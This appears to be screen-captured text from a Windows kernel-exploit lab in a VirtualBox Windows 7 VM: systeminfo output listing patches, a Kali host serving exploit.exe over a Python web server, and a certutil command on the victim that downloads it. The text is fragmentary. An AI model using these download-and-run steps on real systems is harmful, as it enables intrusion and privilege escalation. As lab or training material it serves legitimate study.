 windows-kernel-exploit...
msfconsole
12:08 AM
msfconsole
[01]: Intel64 Family 6 Model 158 Stepp
ing 10 GenuineIntel ~2808 Mhz
BIOS Version: innotek GmbH VirtualBox, 12/1/2006
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC+03:00) Nairobi
Total Physical Memory: 2,048 MB
Available Physical Memory: 1,550 MB
Virtual Memory: Max Size: 4,095 MB
Virtual Memory: Available: 3,543 MB
Virtual Memory: In Use: 552 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: \\WIN7-PC
Hotfix(s): 2 Hotfix(s) Installed.
[01]: KB2534111
[02]: KB976902
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Desktop Ada
pter
Connection Name: Local Area Conn
ection
DHCP Enabled: Yes
DHCP Server: 10.10.10.3
IP address(es)
[01]: 10.10.10.10
[02]: fe80::b812:6e70:2ab7:d581
C:\Users\user\Downloads>
C:\Users\user\Downloads>certutil -urlcache -f http://10.10_
[kali:...m/Windows-Exploit-Suggester]$ cd ~/Downloads (master*)
[kali:~/Downloads]$ ls
exploit.exe
[kali:~/Downloads]$ sudo python -m SimpleHTTPServer 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 ...
_